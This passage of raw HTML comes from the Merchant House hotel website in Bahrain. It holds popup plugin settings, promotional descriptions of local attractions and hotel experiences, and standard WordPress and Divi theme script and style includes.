255)&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#fff&quot;,&quot;close_size&quot;:&quot;60&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;600px&quot;,&quot;padding&quot;:&quot;25&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;430px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#eee&quot;,&quot;border_width&quot;:&quot;8&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;14&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#666&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;10&quot;,&quot;shadow_spread&quot;:&quot;1&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;\/*\r\n\t\t* Add custom CSS for this popup\r\n\t\t* Be sure to start your rules with #spu-12080 { } and use !important when needed to override plugin rules\r\n\t\t*\/\r\n\r\n\t\t#spu-12080 {\r\n\t\tline-height: 1.4em;\r\n        font-size: 14px;\r\n        text-align: left;\r\n        color:#fff;\r\n\t\t}\r\n\r\n\t\t#spu-12080 ul li {\r\n\t\tline-height: 1.4em;\r\n}&quot;},&quot;id&quot;:&quot;12080&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Points of interest business (ID #12080)&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_6165&quot;,&quot;conversion_cookie_duration&quot;:&quot;999&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_6165&quot;,&quot;closing_cookie_duration&quot;:&quot;30&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;spu-open-12080&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="et_pb_text">
<p>&#8211; Bahrain Financial Harbour</p>
<p>&#8211; Ministry of Finance and National Economy</p>
<p>&#8211; Bahrain Institute of Banking and Finance (BIBF)</p>
<p>&#8211; Bahrain International Exhibition and Convention Centre</p>
<p>&#8211; Various Embassies and Consulates</p>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-box spu-animation-fade spu-open-13591 spu-position-centered" id="spu-13591" data-id="13591" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-blur&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0, 0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(91, 91, 91)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#fff&quot;,&quot;close_size&quot;:&quot;60&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;700px&quot;,&quot;padding&quot;:&quot;25&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;430px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#eee&quot;,&quot;border_width&quot;:&quot;8&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;14&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(102, 102, 102)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;10&quot;,&quot;shadow_spread&quot;:&quot;1&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;\/*\r\n\t\t* Add custom CSS for this popup\r\n\t\t* Be sure to start your rules with #spu-12080 { } and use !important when needed to override plugin rules\r\n\t\t*\/\r\n\r\n\t\t#spu-12080 {\r\n\t\tline-height: 1.4em;\r\n        font-size: 14px;\r\n        text-align: left;\r\n        color:#fff;\r\n\t\t}\r\n\r\n\t\t#spu-12080 ul li {\r\n\t\tline-height: 1.4em;\r\n}&quot;},&quot;id&quot;:&quot;13591&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Discover Bahrain&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;spu-open-13591&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_6165&quot;,&quot;conversion_cookie_duration&quot;:&quot;999&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_6165&quot;,&quot;closing_cookie_duration&quot;:&quot;30&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;spu-open-13591&quot;},&quot;trigger_1&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><h4 class="p1"><span style="color: #ffffff"><b>Dive Bahrain: Underwater park</b></span></h4>
<p class="p1"><span style="color: #ffffff">Are you one of the adventurous travellers passionate about the underwater world? Did you know Bahrain has the largest underwater theme park in the world? There is a 70-meter long Boeing 747 submerged 20-22 meters below the water. It was the first aircraft to be used as an artificial reef which was processed in a truly eco-friendly and pollutant free manner. If you would be interested in visiting the plane under water, we will have it arrange for you. Advance diving license is required.</span></p>
<h4 class="p1"><span style="color: #ffffff"><b>Bu Maher Fort Boat trips</b></span></h4>
<p class="p1"><span style="color: #ffffff">Best place to view the city skyline is from the water. A short boat trip from Bahrain National Museum to Bu Maher Fort, this experience allows you to soak up the views from the water, and also sheds a light on Bahrain’s pearling history and tradition. Bu Maher Fort, built in 1840, and it is coastline, where the pearling dhows used to depart and return to many months later, is now a part of UNSECO site. Ride in one of our hotel limo to the edge of the sea, where the Bahrain National Museum is located. And we will take you back to the hotel or to your preferred location after the museum tour and boat ride.</span></p>
<h4 class="p1"><span style="color: #ffffff"><b>Qal’ at Al Bahrain</b></span></h4>
<p class="p1"><span style="color: #ffffff">Within this Ancient Harbour and Capital of Dilmun, Qal’at al-Bahrain, you will revisit the thousand-year history of Bahrain. Qal’at al- Bahrain was the hub for economic exchange. It linked the agriculture of the land with maritime trade between the early South, West and Far East Asia countries. It had important commercial and political presence throughout the entire region. We recommend you visit around sunset and experience the moment when history is transformed into a sea of light. Through its unique Laser-light show where the historical wall is the canvas, you would enjoy the guided journey into the past.</span></p>
<h4 class="p1"><span style="color: #ffffff"><b>Old Houses of Muharraq</b></span></h4>
<p class="p1"><span style="color: #ffffff">Would you like to take a walk around the restored traditional Bahraini homes? These traditional buildings in the old capital are famous for their impressive Gulf Islamic architecture that characterizes the finest aspects of Bahrain’s heritage and pearling history. Our helpful Guest Services team will organize a trip to this historic place for you.</span></p>
<h4 class="p1"><span style="color: #ffffff"><b>Once upon a pottery wheel</b></span></h4>
<p class="p1"><span style="color: #ffffff">Are you ready to get your hands dirty and have some unique earthy experience? We invite you and a guest to visit A’Ali Pottery, Bahrain’s most famous pottery district. To learn about one of Bahrain’s most treasured traditions and to practice some crafting skills on the old-fashioned foot operated pottery wheel with a local pottery artisan.</span></p>
<h4 class="p1"><span style="color: #ffffff"><b>Old Town Stroll</b></span></h4>
<p class="p1"><span style="color: #ffffff">Your private guide will take you and your guest for a walk amongst the traditional buildings in Muharraq, the old capital of Bahrain in the 19th century . It’s the true opportunity to experience Arabic culture up close. And back to the new capital Manama, visiting Bab Al Bahrain and Manama souq, where boats wide collection of fabrics, ornaments, spices, souvenirs, handicrafts, dry fruits and traditional sweets. Great chance to fill your camera and tick off your souvenir list.</span></p>
<h4 class="p1"><span style="color: #ffffff">Arabian Healing Discovery</span></h4>
<p class="p1"><span style="color: #ffffff">Get pampered with ancient Arabic skin care through 100% Bahraini organic products. You will be provided exquisite and gentle remedy to revive your body and soul in our PURESPA with 90 mins Discovery treatment, which will take away the toxic and replenish your travel ahead. You will receive a special tool as take away gift, with step by step instruction on home care procedure.</span></p>
<h4 class="p1"><span style="color: #ffffff"><b>Five Thousand years of Dilmun</b></span></h4>
<p class="p1"><span style="color: #ffffff">With our luxury hotel limo, we will take you to one of the UNESCO world heritage sites at sunset. Within this Ancient Harbour and Capital of Dilmun, Qal’at Al Bahrain, you will revisit the thousand-year history of Bahrain through it’s unique Laser-light show where the historical wall is the canvas. Afterwards, we shall bring you back to your preferred location in the new modern world.</span></p>
<h4 class="p1"><span style="color: #ffffff"><b>Poolside ART-NOON Tea</b></span></h4>
<p class="p1"><span style="color: #ffffff">Unlock your unique Bahrain experience by exploring our vibrant aesthetic, high-calibre art collection, and followed by The Merchant House style afternoon tea at the pool side with breath-taking panoramic views. If you live in Bahrain, we will have you picked up by our hotel limo from your doorstep.</span></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.themerchanthouse.bh\/wp-content\/et-cache\/16148\/et-divi-dynamic-tb-15920-tb-13025-16148-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0_tb_header","style":"fade","repeat":"once","duration":"50ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"linear"},{"class":"et_pb_section_1_tb_header","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_0","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_2","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_3","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_5","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_0","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_slide_13","url":"https:\/\/www.themerchanthouse.bh\/indigo-terrace\/","target":"_self"}];
			</script>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FBD42Q" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
jQuery(document).ready(function($) {
	$(".blurb_click").click(function() {
		window.location = $(this).find("a").attr("href"); 
		return false;
	});
});
</script><link rel='stylesheet' id='mediaelement-css' href='https://www.themerchanthouse.bh/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.themerchanthouse.bh/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.themerchanthouse.bh\/wp-admin\/admin-ajax.php","pid":"16148","is_front_page":"1","is_blog_page":"","is_category":"","site_url":"https:\/\/www.themerchanthouse.bh","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3' id='wppopups-js'></script>
<script type='text/javascript' id='divi-child-functions-js-extra'>
/* <![CDATA[ */
var openers = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-content/themes/CGH-GunMetal/js/gunmetal.js?ver=1.0' id='divi-child-functions-js'></script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.3.1/js/swiper.jquery.min.js?ver=6.1.3' id='swiper-js'></script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.themerchanthouse.bh\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.themerchanthouse.bh\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.themerchanthouse.bh\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c1413ea0c5","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c17b8e4b07","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"16148","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.themerchanthouse.bh\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#888b8d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4' id='salvattore-js'></script>
<script type='text/javascript' id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.themerchanthouse.bh\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-content/plugins/newsletter/main.js?ver=8.8.5' id='newsletter-js'></script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4' id='et-core-common-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.3' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.3' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='et-builder-modules-script-motion-js-extra'>
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4' id='et-builder-modules-script-motion-js'></script>
<script type='text/javascript' id='et-builder-modules-script-sticky-js-extra'>
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_row_0_tb_header":{"id":"et_pb_row_0_tb_header","selector":".et_pb_row_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"width":{"desktop":"100%"},"max-width":{"desktop":"2580px"},"module_alignment":{"desktop":"center","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4' id='et-builder-modules-script-sticky-js'></script>
<style id="et-builder-module-design-tb-15920-tb-13025-16148-cached-inline-styles">@media (max-width:981px){.pa-open-mobile-menu .et_pb_menu__menu{display:flex!important}.pa-open-mobile-menu .et_mobile_nav_menu{display:none!important}}@font-face{font-family:"ITC Caslon 224";font-display:swap;src:url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/Caslon224Std-Book.otf") format("opentype")}@font-face{font-family:"Ringside Wide Medium";font-display:swap;src:url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/RingsideWide-Medium.otf") format("opentype")}@font-face{font-family:"ITC Caslon 224";font-display:swap;src:url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/Caslon224Std-Book.otf") format("opentype")}@font-face{font-family:"Ringside Wide Medium";font-display:swap;src:url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/RingsideWide-Medium.otf") format("opentype")}@font-face{font-family:"ITC Caslon 224";font-display:swap;src:url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/Caslon224Std-Book.otf") format("opentype")}@font-face{font-family:"Ringside Wide Medium";font-display:swap;src:url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/RingsideWide-Medium.otf") format("opentype")}</style><style id="et-builder-module-design-tb-15920-tb-13025-deferred-16148-cached-inline-styles">@font-face{font-family:"ITC Caslon 224";font-display:swap;src:url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/Caslon224Std-Book.otf") format("opentype")}@font-face{font-family:"Ringside Wide Medium";font-display:swap;src:url("https://www.themerchanthouse.bh/wp-content/uploads/et-fonts/RingsideWide-Medium.otf") format("opentype")}.et_pb_section_0_tb_header{height:80px;width:100%;max-width:2580px;z-index:10;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3);z-index:0;position:fixed!important;top:0px;bottom:auto;left:50%;right:auto;transform:translateX(-50%);position:fixed!important}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;background-color:#006DB0!important}body.logged-in.admin-bar .et_pb_section_0_tb_header,body.logged-in.admin-bar .et_pb_image_0_tb_header,body.logged-in.admin-bar .et_pb_section_1_tb_header{top:calc(0px + 32px)}.et_pb_row_0_tb_header{background-color:#006DB0;height:90px;z-index:500!important;position:relative;display:flex;align-items:center}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:2580px}.et_pb_sticky.et_pb_row_0_tb_header,.et_pb_sticky .et_pb_image_0_tb_header,.et_pb_sticky .et_pb_menu_0_tb_header{z-index:500!important}.et_pb_row_0_tb_header:before,.et_pb_row_1_tb_header:before{display:flex;align-items:center}.et_pb_image_0_tb_header{margin-top:-40px!important;width:100%;z-index:500;position:fixed!important;top:0px;bottom:auto;right:0px;left:auto;position:fixed!important;min-height:80px;max-height:90px;width:90px;padding-left:20px;text-align:center}.et_pb_image_0_tb_header:before{width:90px;position:fixed}.et_pb_column_1_tb_header{width:60%}.et_pb_menu_0_tb_header.et_pb_menu ul li a,.et_pb_menu_1_tb_header.et_pb_menu ul li a{font-size:15px;color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu,.et_pb_menu_1_tb_header.et_pb_menu{overflow-x:visible;overflow-y:visible}.et_pb_menu_0_tb_header{padding-bottom:0px;z-index:500;position:relative}.et_pb_menu_0_tb_header.et_pb_menu:before{position:fixed}.et_pb_menu_0_tb_header.et_pb_menu .et-menu-nav li ul.sub-menu a{margin-right:10px}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#D5D5D7!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#006DB0!important;border-color:#9B9B9B}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu{border-color:#9B9B9B}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu a{color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#006DB0!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_header 